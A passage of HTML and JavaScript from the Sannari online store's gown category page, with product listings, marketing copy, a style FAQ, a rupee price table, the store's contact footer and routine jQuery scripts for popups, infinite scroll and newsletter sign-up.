      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Jazzy Foil Print Patola Silk  Trendy Gown' href='https://www.sannarinx.com/gowns/jazzy-foil-print-patola-silk-trendy-gown-41293'><img src='https://www.sannarinx.com/image/cache/data/jazzy-foil-print-patola-silk-trendy-gown-41293-290x399.jpg' alt='Jazzy Foil Print Patola Silk  Trendy Gown' title='Jazzy Foil Print Patola Silk  Trendy Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/jazzy-foil-print-patola-silk-trendy-gown-41293-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/jazzy-foil-print-patola-silk-trendy-gown-41293"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('41293');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/jazzy-foil-print-patola-silk-trendy-gown-41293" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Jazzy Foil Print Patola Silk  Trendy Gown' href='https://www.sannarinx.com/gowns/jazzy-foil-print-patola-silk-trendy-gown-41293'>Jazzy Foil Print Patola Silk  ..</a></div>
              <div class="pro_code" title="Porduct Code : 41293 "> Product Code : 41293</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>161.99</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
            <div class='item'>
      <div class="proditeminfo">
               <div class="data-img">
                                <div class="image"><a target="_blank" title='Pink Foil Print Ceremonial Designer Gown' href='https://www.sannarinx.com/gowns/pink-foil-print-ceremonial-designer-gown-38693'><img src='https://www.sannarinx.com/image/cache/data/pink-foil-print-ceremonial-designer-gown-38693-290x399.jpg' alt='Pink Foil Print Ceremonial Designer Gown' title='Pink Foil Print Ceremonial Designer Gown' class="imgthumb"  data-alt-src="https://www.sannarinx.com/image/cache/data/pink-foil-print-ceremonial-designer-gown-38693-0-290x399.jpg"  width="290px" height="399px" /></a></div>
                                                                                                                        
            
                   <div class="hovered">
      <a class="quickvw  pop_product_details tooltip_top" title="Quick View"  href="https://www.sannarinx.com/gowns/pink-foil-print-ceremonial-designer-gown-38693"><i class="icofont-ui-zoom-in"></i></a>
      
      <a class="wishlst tooltip_top" title="Add to Wish List" onclick="addToWishList('38693');"><i class="icofont-ui-love"></i></a>
    </div>  
     <div class="itemright">
<a target="_blank" href="https://www.sannarinx.com/gowns/pink-foil-print-ceremonial-designer-gown-38693" title="Add to Cart" class="cartbtn">Add to Cart</a>
            

            </div>
              </div>
              <div class="name"><a target="_blank" title='Pink Foil Print Ceremonial Designer Gown' href='https://www.sannarinx.com/gowns/pink-foil-print-ceremonial-designer-gown-38693'>Pink Foil Print Ceremonial Des..</a></div>
              <div class="pro_code" title="Porduct Code : 38693 "> Product Code : 38693</div>
                <div class="rating_icons">
              <div class="price-cart">
                            <div class="price">
                                    <span class="price-new"><span>US$</span>73.13</span>
                                  </div>
                        </div>
         
          </div>
                 <div class="sp-hintslabel">      
               </div>
       
    
          </div>
        </div>
          </div>
  <div class="clearall"></div>
  <!--<div id="paginmessage" style="display:none; margin-top:40px;"></div>-->
  <div class="org_pagination" style='display:none;'>
    <div class="pagination category_pagination"><div class=" results">Showing 1 to 24 of 24 (1 Pages) </div></div>
  </div>
      </div></div>
  <div class="proddes">
    <div><h2 style="box-sizing: border-box; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-weight: 500; line-height: 1.1; color: rgb(51, 51, 51); margin-top: 20px; margin-bottom: 10px; font-size: 25px; text-align: center;">
	Explore Our Stunning Gown Collection</h2>
<p dir="ltr">
	Indian fashion never fails us when it comes to fabrics with style and comfort. We know best how to get an elegant look while winning with traditional and modern designs. An <a href="https://www.sannarinx.com/gowns">Indian gown for women</a> is a long, sleek dress typically worn for formal occasions.&nbsp;</p>
<p dir="ltr">
	Our exclusive collection combines timeless elegance with contemporary trends. We offer a stunning range of gowns perfect for any grand occasion. Whether you're attending a wedding, gala, or an upscale party, our gowns are designed to make you feel like royalty.</p>
<h2 dir="ltr">
	Majestic Styles for Every Occasion</h2>
<p dir="ltr">
	Every gown in our collection is crafted with detailed work by our designers. Because at Sannari, we understand that every occasion is unique and important. Adding your glamorous look to the occasion will be significantly important to you. We ensure you find the perfect attire for your special moments.</p>
<ul>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/wedding-gown">Wedding Gowns</a>: Blending tradition and modern design, the wedding gown is the perfect choice to slay your look at wedding parties. Fancy gown craftsmanship is filled with meticulous detail and work. This ensures that your beauty has a touch of contemporary style with the latest collection in your wardrobe.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/ready-made-gown">Ready-Made Gown</a>: Ready to dazzle? Wear something that spares your time but not your shine. At Sannari, we have several collections to enhance your beauty in a fitted gown. Please choose your preference from a pool of gowns from our collections. Turn heads effortlessly and let your style do all the talking.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/designer-gown">Designer Gown</a>: Who wants to avoid carrying a designer look? Don't settle for less because why blend in when you were born to stand out? This is exactly what designer collections are. With attention to detail and a touch of elegance, our collection offers everything from subtle sophistication to statement-making designs.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			<a href="https://www.sannarinx.com/party-wear-gown">Party Wear Gown</a>: You deserve a unique look on every occasion. Our party wear gowns are curated to suit any celebration, ensuring you stand out with grace and glamour. Explore our party wear collection now to get the look you desire.</p>
	</li>
</ul>
<h2 dir="ltr">
	Gowns for Women by Color:</h2>
<p dir="ltr">
	Choosing the right color for your gown is essential to set the tone for the occasion.</p>
<ul>
	<li dir="ltr">
		<p dir="ltr">
			A red georgette silk gown with jewels makes a bold statement and is ideal for weddings and parties.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			For formal events, wear a deep maroon velvet gown. Its intricate embroidery radiates elegance.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			A pastel-colored gown in light fabrics, like chiffon or lace, adds a soft, feminine touch at daytime gatherings.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			A black gown is timeless and versatile. It's perfect for a formal affair with fancy accessories or a simple, elegant look.</p>
	</li>
	<li dir="ltr">
		<p dir="ltr">
			For festive occasions, wear bright colors. Try royal blue, emerald green, or vibrant pink. They will add energy to your outfit.</p>
	</li>
</ul>
<h2 dir="ltr">
	FAQs on Designer Gowns For Women</h2>
<ol>
	<li dir="ltr">
		<p dir="ltr">
			<strong>Can I wear gowns to a wedding?</strong></p>
	</li>
</ol>
<p dir="ltr">
	Of course, gowns for women can be worn on every occasion, including weddings. Choose an elegant gown and keep every eye glued to your grace. Brides can also wear gowns to create a modern fashion statement at their reception party.</p>
<ol start="2">
	<li dir="ltr">
		<p dir="ltr">
			<strong>How can I buy gowns online?</strong></p>
	</li>
</ol>
<p dir="ltr">
	You can buy gowns online from Sannari's <a href="https://www.sannarinx.com/">website </a>and level up your fashion game. We offer a unique collection of gowns in multiple colors, fabrics, and designs to cater to your fashion needs.</p>
<ol start="3">
	<li dir="ltr">
		<p dir="ltr">
			<strong>How do I choose the right gown color for my skin tone?</strong></p>
	</li>
</ol>
<p dir="ltr">
	The right gown color depends on your skin tone and, most importantly, what you feel like wearing. Let's say you have fair skin; we recommend wearing soft pastels and bright jewel tones. You can also choose dark colors like navy and black for your fair skin. If you have medium skin tones, then<a href="https://en.wikipedia.org/wiki/Earth_tone"> earthy shades</a>, gold, and bronze can be your shades. For a brown woman, bold colors like red, bright yellow, vibrant blues, and metallics work beautifully.</p>
<ol start="4">
	<li dir="ltr">
		<p dir="ltr">
			<strong>What type of gowns are suitable for a summer wedding?</strong></p>
	</li>
</ol>
<p dir="ltr">
	Lightweight and breathable fabrics are best for summer weddings. Fabrics like chiffon, georgette, and net are ideal on summer days. The best styles for summer weddings can be A-line, empire waist, or flowy sheath gowns that are comfortable and charming. In colors, you can go for pastels, soft pinks, and light blues, which are great choices for a summer look.</p>
<h2 dir="ltr">
	Gowns For Women Price List</h2>
<div dir="ltr">
	<table>
		<colgroup>
			<col width="439" />
			<col width="154" />
		</colgroup>
		<tbody>
			<tr>
				<td>
					<p dir="ltr">
						<strong>Gowns For Women List</strong></p>
				</td>
				<td>
					<p dir="ltr">
						<strong>Price</strong></p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/magnificent-faux-georgette-purple-foil-print-trendy-gown-40388">Magnificent Faux Georgette Purple Foil Print Trendy Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,495.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/aesthetic-designer-gown-for-party-37455">Aesthetic Designer Gown for Party</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 9,990.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/orange-thread-wedding-readymade-trendy-gown-34088">Orange Thread Wedding Readymade Trendy Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,895.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/precious-georgette-purple-sequins-designer-gown-32624">Precious Georgette Purple Sequins Designer Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 2,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/multi-colour-organza-gown-36269">Multi Colour Organza Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,413.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/pretty-digital-print-silk-trendy-gown-33221">Pretty Digital Print Silk Trendy Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 1,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/enticing-pure-georgette-designer-gown-33869">Enticing Pure Georgette Designer Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 8,995.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/congenial-pink-sequins-designer-gown-32220">Congenial Pink Sequins Designer Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 4,295.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/gown-embroidered-cotton-in-orange-and-red-32255">Gown Embroidered Cotton in Orange and Red</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 2,495.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/pink-festival-floor-length-gown-36282">Pink Festival Floor Length Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 3,295.00</p>
				</td>
			</tr>
			<tr>
				<td>
					<p dir="ltr">
						<a href="https://www.sannarinx.com/gowns/gratifying-multi-colour-digital-print-gown-33216">Gratifying Multi Colour Digital Print Gown</a></p>
				</td>
				<td>
					<p dir="ltr">
						Rs. 1,195.00</p>
				</td>
			</tr>
		</tbody>
	</table>
</div>
<p>
	&nbsp;</p>
</div></div>
    <div class="space20px"></div>
</div>
<script type="text/javascript" src="index.php?route=product/product/filter"></script>
<script type="text/javascript">
function getRange() {
  var range= $("#selRange").val();
  return range;
}
/* $(function() {
        $('.lazy').lazy().removeClass("lazy");
    });
 $(document).ajaxStop(function(){
     $('.lazy').lazy().removeClass("lazy");
  });*/
</script>
<script type="text/javascript">
  $(document).ready(function(){
     var windowWidth = $(window).width();
    if(windowWidth > 980){
  //  $('#c-menu--slide-right').stickyMojo({footerID: '#footer', contentID: '#main'});
  $("#c-menu--slide-right").stick_in_parent();
}
  });
</script>
<script type="text/javascript">
function fireias(){
  var ias = jQuery.ias({
    container:  '.result_div',
    item:       '.item',
    pagination: '.org_pagination',
    next:       '.Next_page'
  });
  ias.extension(new IASSpinnerExtension({
    src: 'catalog/view/theme/default/image/loading_page.gif',
  }));
  ias.extension(new IASTriggerExtension({
    text: 'Load more items',
    offset: 2
  }));
  ias.on('loaded', function(data, items) {
    console.log(data);
    content = $(".org_pagination",data);
    console.log(content);
    $('.org_pagination').replaceWith(content);
     setTimeout(function(){$('.lazy').lazy().removeClass("lazy"); }, 100);
    $('.org_pagination').hide();
  });
}
fireias();
</script>
</div>
<!--  <div class="scrollcmsblock"></div> -->
 <div class="clearall"></div>
<!--  <div class="container">
  <div class="unique_features">
           <div class="unique_container">
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons icofont-world"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">World Wide Shipping</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container bollywood">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell bolly-cell">
                 <div class="feature_icons bollywood_ico icofont-sale-discount"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Best Price Gauranteed</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell">
                 <div class="feature_icons measurement_ico icofont-coins"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">Secure All Payment</p>
                 </div>
                 </div>
                 </div>
                 <div class="last-container delivery">
                 <div class="features_wrapper clearfix">
                 <div class="table_cell del-cell">
                 <div class="feature_icons delivery_ico icofont-safety"></div>
                 </div>
                 <div class="features_info">
                 <p class="feature_title">100% Original Product</p>
                 </div>
                 </div>
                 </div>
           </div>
          </div> 
          </div> -->
         
<div id="footer">
    <div class="foottopblock">
                 <div class="container">
             <div class="newsblockleft">
              <!--   <h3 ><span>NewsLetter</span></h3>  -->
               <!--  <p>Subscribe to our Newsletter for latest deals & discount offers & much more.</p> -->
                 <div class="newsblock">
          <input class="footer_subscribe_field" name="subscribe" placeholder="Subscribe for Newsletter" type="text" />
            <input class="footer_subscribe_btn" type="submit" value="Subscribe" />
          </div>
             </div>
              <div class="social">
            <div class="icons">
        <!--    <h3 ><span>Connect With Us</span></h3>  -->
                <ul>
                                    <li class="facebook social_icons" ><a href="https://www.facebook.com/sannarinx" target="_blank">&nbsp;</a></li>                                                    <li class="pinterest social_icons"><a  href="https://in.pinterest.com/sannarinx/" target="_blank">&nbsp;</a></li>                               <!--                       <li class="whatsapp social_icons"><a  class="tooltip_top" title="919586099777" >&nbsp;</a></li> -->
                                                   <li class="instagram social_icons"><a href="https://www.instagram.com/sannari_online" target="_blank">&nbsp;</a></li>                                </ul>
            </div>
         </div>
                </div>
           
            </div>
<div class="footer_links main_wraper">
<div class="footer_information">
 
  <div class="container">

           
           
            <div class="clearall"></div>
            
             <div class="block blockleft contactinfo">
            <div class="contactus">
             <!--  <div class="get_the_app_panel"></div> -->
             <h3>Contact Us</h3>
                <ul>
                  <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;" class="first"><span class="fa fa-map-marker">&nbsp;</span><p>
	<strong>SANNARI NX</strong><br />
	M G Road<br />
	Valsad - 396001<br />
	Gujarat - INDIA</p>
<p>
	<u><strong>Store Timings</strong></u><br />
	Mon - Sat : 10.00 AM to 8.30 PM (IST)<br />
	Sunday : 10.00 AM to 01.00 PM (IST)</p>
</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-phone">&nbsp;</span> Phone: +91-9586099777</li>
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 25px;"><span class="fa fa-whatsapp">&nbsp;</span> Whatsapp: 919586099777</li> 
                <li style="float: left;clear: both;position: relative;padding-top: 5px;padding-left: 0px;" class="last"><a href="/cdn-cgi/l/email-protection#2a595f5a5a45585e6a594b44444b5843445204494547"><span class="fa fa-envelope">&nbsp;</span>     Email: <span class="__cf_email__" data-cfemail="05767075756a77714576646b6b64776c6b7d2b666a68">[email&#160;protected]</span></a></li>
                </ul>
                </div>
                 
           </div> 
   <div class="block borderleft infopage">
            <h3><span>Information</span></h3>
            <ul>
          <!--   <li><a href="store-locator">Store Locator</a></li> -->
                <li><a href="about-us">About us</a></li>
                 <li><a href="testimonial">What our clients say</a></li> 
                <li><a href="https://www.sannarinx.com/contact-us">Contact Us</a></li>
               <!--  <li><a href="https://www.sannarinx.com/contact-us&type=wholesale">Wholesale Inquiry</a></li> -->
                <li><a href="register-add-us">Register / Add Us</a></li> 
                <li><a href="video-shopping">Video Shopping</a></li> 
                <!-- <li><a href="blog" target="_blank">Blog</a></li>  -->   
            </ul>
        </div>
       <div class="block borderleft">
            <h3 class="yellow"><span>My Account</span></h3>
                <ul>
                                         <li><a onClick="quickLogin();">My Account</a></li>
                <li><a onClick="quickLogin();" title="Login">Order History</a></li>
                <li><a onClick="quickLogin();">Wish List</a></li>
                <li><a onClick="quickLogin();">Newsletter</a></li>
                <!--  <li><a title="Track Order" class="track_order" href="account/trackorder">Track Order</a></li>  -->
                                    <!--   <li><a href="https://www.sannarinx.com/affiliate-login">Become Affiliates</a></li>
                <li><a title="Gift Voucher" href="https://www.sannarinx.com/index.php?route=account/voucher">Gift Voucher</a></li> -->

                </ul>
        </div> 
          <div class="block borderleft policyblock">
            <h3 ><span>Policies</span></h3>
            <ul>
                          <li><a href="https://www.sannarinx.com/return-policy">Return Policy</a></li>
                          <li><a href="https://www.sannarinx.com/site-policy">Site Policy</a></li>
                          <li><a href="https://www.sannarinx.com/privacy-policy">Privacy Policy</a></li>
                          <li><a href="https://www.sannarinx.com/shipping-policy">Shipping Policy</a></li>
                          <li><a href="https://www.sannarinx.com/terms-and-conditions">Terms &amp; Conditions</a></li>
                          <li><a href="https://www.sannarinx.com/refund-policy">Refund Policy</a></li>
                          <li><a href="https://www.sannarinx.com/blog">Blog</a></li>
                        </ul>
        </div>
                </div>
             
</div>
</div>
    <div class="column footer_column">
 
        <div id="powered">
            <div class="container">
<div class="power_left" style="line-height:18px;">&copy; 2026, <a href="http://Sannarinx.com">Sannarinx.com</a> All rights reserved.<br /> Design & Developed By
<a target="_blank" title="+91.9825278089" href="http://www.3fusion.in">3Fusion</a></div>
<div class="power_right">
  <div class="footertoptitle">Payment We Accept</div> 
      <div class="payment_footer"></div>
</div>
            </div>
        </div>
        
  
        </div>
</div>

<div style='display:none'>
  <div id='subscribe'>
    <div id="subs-container" class="clearfix">
      <div class="main_pop_up">
        <div class="left" style="background-image:url('https://www.sannarinx.com/image/data/banners/popup_image.jpg');">
            <div class="pop_sub_holder">
                <div class="bigtext">NEVER MISS A beat </div>
                <div class="popsmalltext">get epic offers and updates </div>
                <div class="popsmalltext">on all the latest style trendz </div>
                <input type="text" name="subscribe" class="popup_subscribe_field" placeholder="Enter Email to Sign Up..." />
                <br />
                <input type="submit" value="Subscribe" class="popup_subscribe_btn"/>
            </div>
        </div>
      </div>
    </div>
  </div>
</div>
                     <div class="whatsappfix"><a href=" https://api.whatsapp.com/send?phone=919586099777"  target="_blank" > <i class="fa fa-whatsapp"></i></a></div> 
                    <!-- <div class="whatsappfix fbmsg">
                      <a href=" https://m.me/919586099777"  target="_blank" > <img src="image/icon/messanger.png" width="45px"></a>
                    </div> -->
<div id="c-mask" class="c-mask"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
  /**
   * Push left instantiation and action.
   */
   var slideLeft = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-left',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideLeftBtn = document.querySelector('#c-button--slide-left');
  slideLeftBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideLeft.open();
  });
var slideRight = new Menu({
    wrapper: '#o-wrapper',
    type: 'slide-right',
    menuOpenerClass: '.c-button',
    maskId: '#c-mask'
  });
  var slideRightBtn = document.querySelector('#c-button--slide-right');
  slideRightBtn.addEventListener('click', function(e) {
    e.preventDefault;
    slideRight.open();
  });
</script>
<script type="text/javascript">
$('.popup_subscribe_btn').click(function() {
        if($('.popup_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.popup_subscribe_field').val(),
              success: function(data) {
                  $('.popup_subscribe_field').attr("value","");
                    if(data == 'You have already Subscribed!' || data == 'Successfully Subscribed!')
                    {
                        $('.sub_msg').html(data);
                          alert(data);
                        $.colorbox.close();
                    }
                    else
                    {
                        $('.sub_msg').html(data);
                         alert(data);
                    }
              }
            });
        }
        else
        {
            $('.sub_msg').html('Please enter your email address!');
             alert("Please enter your email address!");
        }
    });
</script>
<script type="text/javascript">
$('.tooltip_top').tooltip({align: 'top'});
$('.tooltip_right').tooltip({align: 'right'});
$('.tooltip_bottom').tooltip({align: 'bottom'});
$('.tooltip_left').tooltip({align: 'left'});
$('a[rel=tooltip]').mouseover(function(e) {
    $(this).tooltip({align: 'top'});
});
$(".ajax").colorbox({
});
$(".quick_login").colorbox({
    width:"350", height:'500',scrolling:false, maxWidth:"95%"
});
$(".quick_register").colorbox({
    width:"550", height:'680',scrolling:false, maxWidth:"95%"
});
$(".track_order").colorbox({
    width:"620", height:'250',scrolling:false, maxWidth:"95%",className:"tracbox"
});
$("#callnow").colorbox({
  inline: true, width:"420", height:'200',scrolling:false, maxWidth:"95%",title:false
});
$(".ajax_cart").colorbox({
    width:"270", height:'300',scrolling:false, maxWidth:"95%"
});
$(window).scroll(function(){
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });
$('.scrollup').click(function(){
    $("html, body").animate({ scrollTop: 0 }, 600);
    return false;
    });
</script>
<script type="text/javascript">
  function quickLogin()
  {
    $.colorbox({title:false, width:"720",  height:'500', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-login?category_id=0"});
  }
  function quickRegister()
  {
    $.colorbox({title:false, width:"550",  height:'620', maxWidth:"95%", className:'anothercolorbox', opacity:'0.95', scrolling:false, href:"https://www.sannarinx.com/quick-register?category_id=0"});
  }
</script>
<script type="text/javascript">
    jQuery(document).ready(function(){
    if (document.cookie.indexOf('visited=true') == -1) {
        var fifteenDays = 1000*60*60*24*1;
        var expires = new Date((new Date()).valueOf() +  fifteenDays);
        document.cookie = "visited=true;expires=" +  expires.toUTCString();
         $.colorbox({className:"subscribbox", width:"600px",height:"442px", maxWidth:"95%", className:'responsive_subscribbox', inline:true, href:"#subscribe"});
        }
});
</script>
<script type="text/javascript">
(function($){
        /*$("img.lazy").lazyload({
          effect : "fadeIn"
        });
        $(".scrollbar").mCustomScrollbar({
            scrollButtons:{
                enable:false
            }
        });
*/
    $("#site_locator_link").colorbox({iframe:true, width:"80%", height:"80%", maxWidth:"95%"});
    $(".gallery").colorbox({rel:'gallery', maxWidth:"95%"});
    $(".colorbox").colorbox({maxWidth:"95%"});
    $(".colorbox_inline").colorbox({inline:true, maxWidth:"95%"});



})(jQuery);
</script>
<script type="text/javascript"><!--
function currency_change(code) {
    $.ajax({
        url: 'index.php?route=product/category/currency_change&currency_code='+code,
        success: function(data) {
        window.location.reload(true);
        }
    });
}
//--></script>
<script type="text/javascript">
function checkPrice(range) {
    var ui = range.split("-");
    $("#slider-range").slider("values", 0, ui[0]);
    $("#slider-range").slider("values", 1, ui[1]);
    $("#minRange").attr("value", ui[0]);
    $("#maxRange").attr("value", ui[1]);
    $("#selRange").attr("value", ui[0]+'-'+ui[1]);
    $("#minTextRange").text();
    $("#maxTextRange").text();
}
</script>
<script type="text/javascript">
    $("body").live("mouseover",function() {$(".tooltip_top").tooltip({position: {offset: "20 20"}});});
</script>
<script type="text/javascript">
  $('.pop_product_details').live('click',function(event) {
        event.preventDefault();
        $.colorbox({position:'fixed', href: $(this).attr("href"), title: $(this).attr("rel"),
width:"900", height:'520',scrolling:false, maxWidth:"95%",className:'quickprodbox',
onCleanup: function() {
        // prevent Overlay from being displayed...
       //$('.zoomContainer').remove();
        }
    });
});
</script>
<script type="text/javascript">
$(document).ready(function(){
   // $(".slidingDivcelebrity").show();
    //$(".show_hide_blockcelebrity").show();
    $('.show_hide_blockcelebrity').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcelebrityText').click(function(){
        $(".slidingDivcelebrity").slideToggle();
        $(".show_hide_blockcelebrity").toggleClass('show_hideActive');
    });
   // $(".slidingDivstyle").show();
    //$(".show_hide_blockstyle").show();
    $('.show_hide_blockstyle').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
    $('.show_hide_blockstyleText').click(function(){
        $(".slidingDivstyle").slideToggle();
        $(".show_hide_blockstyle").toggleClass('show_hideActive');
    });
   // $(".slidingDivfabric").show();
    //$(".show_hide_blockfabric").show();
    $('.show_hide_blockfabric').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
    $('.show_hide_blockfabricText').click(function(){
        $(".slidingDivfabric").slideToggle();
        $(".show_hide_blockfabric").toggleClass('show_hideActive');
    });
   // $(".slidingDivwork").show();
    //$(".show_hide_blockwork").show();
    $('.show_hide_blockwork').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
    $('.show_hide_blockworkText').click(function(){
        $(".slidingDivwork").slideToggle();
        $(".show_hide_blockwork").toggleClass('show_hideActive');
    });
   // $(".slidingDivcolour").show();
    //$(".show_hide_blockcolour").show();
    $('.show_hide_blockcolour').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcolourText').click(function(){
        $(".slidingDivcolour").slideToggle();
        $(".show_hide_blockcolour").toggleClass('show_hideActive');
    });
   // $(".slidingDivoccasion").show();
    //$(".show_hide_blockoccasion").show();
    $('.show_hide_blockoccasion').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
    $('.show_hide_blockoccasionText').click(function(){
        $(".slidingDivoccasion").slideToggle();
        $(".show_hide_blockoccasion").toggleClass('show_hideActive');
    });
   // $(".slidingDivshipping_time").show();
    //$(".show_hide_blockshipping_time").show();
    $('.show_hide_blockshipping_time').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
    $('.show_hide_blockshipping_timeText').click(function(){
        $(".slidingDivshipping_time").slideToggle();
        $(".show_hide_blockshipping_time").toggleClass('show_hideActive');
    });
   // $(".slidingDivcatalog").show();
    //$(".show_hide_blockcatalog").show();
    $('.show_hide_blockcatalog').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
    $('.show_hide_blockcatalogText').click(function(){
        $(".slidingDivcatalog").slideToggle();
        $(".show_hide_blockcatalog").toggleClass('show_hideActive');
    });
   // $(".slidingDivsize").show();
    //$(".show_hide_blocksize").show();
    $('.show_hide_blocksize').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
    $('.show_hide_blocksizeText').click(function(){
        $(".slidingDivsize").slideToggle();
        $(".show_hide_blocksize").toggleClass('show_hideActive');
    });
});
</script>
<script type="text/javascript">
jQuery.colorbox.settings.maxWidth  = '95%';
//jQuery.colorbox.settings.maxHeight = '95%';
var resizeTimer;
function resizeColorBox() {
  if (resizeTimer) {
  clearTimeout(resizeTimer);
  }
  resizeTimer = setTimeout(function() {
    if (jQuery('#cboxOverlay').is(':visible')) {
      jQuery.colorbox.reload();
     }
    }, 300);
  }
  jQuery(window).resize(function(){
 // Resize Colorbox when resizing window or changing mobile device orientation
 resizeColorBox();
 window.addEventListener("orientationchange", resizeColorBox, false);
 });
</script>
<script type="text/javascript">
    $(document).ready(function() {
  $('.block h3').append('<div class=\'tog-btn\'></div>');
  $('.block .ftitle').append('<div class=\'tog-btn\'></div>');
  $('.tog-btn').click(function()
  {
    $(this).parent().parent().find('ul').slideToggle();
    $(this).toggleClass('act');
  });
});
</script>
<script type="text/javascript">
     $('.footer_subscribe_btn').click(function() {
     
        if($('.footer_subscribe_field').val())
        {
            $.ajax({
              url: 'index.php?route=common/footer/addsubscription&email='+$('.footer_subscribe_field').val(),
              success: function(data) {
                $('.footer_subscribe_field').attr("value","");
                alert(data);
              }
            });
        }
        else
        {
            alert('Please enter your email address');
        }
    });
</script>
<script type="text/javascript">
    $(function () {
        $("img.imgthumb").live("mouseover mouseout",function() {
            var $this = $(this);
            var newSource = $this.data('alt-src');
            $this.data('alt-src', $this.attr('src'));
            $this.attr('src', newSource);
            $this.fadeIn(300);
        });
    });
</script>

<script type="text/javascript" src="catalog/view/javascript/common.js"></script>


<script type="text/javascript">
jQuery(document).ready(function(){
    var windowWidth = $(window).width();
   /*  $("#zoomer").elevateZoom({cursor: 'pointer', gallery:'gal1', galleryActiveClass: 'active', imageCrossfade: true, loadingIcon: 'catalog/view/theme/default/image/filter_loading.gif',
    easing : true,
            zoomType: 'window',
            zoomWindowFadeIn: 500,
            zoomWindowFadeOut: 500,
